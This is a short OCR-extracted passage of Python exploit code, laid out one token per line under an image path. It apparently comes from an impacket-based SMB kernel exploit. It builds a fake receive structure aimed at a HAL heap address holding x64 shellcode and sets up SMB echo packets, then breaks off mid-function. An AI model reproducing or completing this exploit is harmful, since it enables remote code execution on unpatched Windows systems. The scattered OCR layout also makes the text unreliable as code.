
fake_recv_struct 
+=
 pack
(
'<QQ'
,
0
,
TARGET_HAL_HEAP_ADDR_x64
+
0x1f0
-
1
)
# 
x64 shellcode address - 1 (this value 
will be increment by one)
def
getNTStatus
(
self
)
:
return
(
self
[
'ErrorCode'
]
<<
16
)
|
(
self
[
'_reserved'
]
<<
8
)
|
self
[
'ErrorClass'
]
setattr
(
smb
.
NewSMBPacket
,
"getNTStatus"
,
 getNTStatus
)
def
sendEcho
(
conn
,
 tid
,
 data
)
:
	pkt 
=
 smb
.
NewSMBPacket
(
)
	pkt
[
'Tid'
]
=
 tid

	transCommand 
=
smb
.
SMBCommand
(
smb
.
SMB
.
SMB_COM_ECHO
)
	transCommand
[
'Parameters'
]
=
smb
.
SMBEcho_Parameters
(
)